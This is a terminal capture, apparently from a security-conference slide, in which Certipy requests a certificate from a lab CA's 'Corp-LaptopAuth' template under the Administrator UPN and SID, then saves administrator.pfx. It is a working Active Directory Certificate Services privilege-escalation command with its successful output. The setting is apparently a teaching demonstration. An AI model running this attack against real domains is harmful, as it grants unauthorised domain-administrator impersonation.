 (tools) dev@CS-DEV01:~/tools/bin$ ./certipy req -u bsidesusr@bsides.yqr -target ca01.bsides.yqr -ca bs
ides-CA01-CA -template "Corp-LaptopAuth" -upn Administrator@bsides.yqr -sid S-1-5-21-1073961799-184829
090-2506032629-500 -ns 192.168.157.130 -ldap-scheme ldap
Certipy v5.0.4 - by Oliver Lyak (ly4k)

Password:
[*] Requesting certificate via RPC
[*] Request ID is 9
[*] Successfully requested certificate
[*] Got certificate with UPN 'Administrator@bsides.yqr'
[*] Certificate object SID is 'S-1-5-21-1073961799-184829090-2506032629-500'
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
(tools) dev@CS-DEV01:~/tools/bin$